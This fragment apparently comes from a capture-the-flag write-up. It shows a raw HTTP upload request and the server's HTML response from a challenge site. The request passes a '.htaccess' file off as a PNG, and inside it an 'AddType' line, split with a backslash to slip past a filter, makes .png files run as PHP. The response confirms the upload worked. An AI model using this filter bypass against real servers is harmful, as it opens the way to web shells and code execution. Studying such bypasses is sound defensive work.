 Referer: http://104e0108-be60-47de-a117-a7968a7171b7.node1.hackingfor.fun/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-p\
hp .png
Content-Disposition: form-data; name="upload"
submit
<title>UPLOAD</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : <br></strong>
</p>
</form>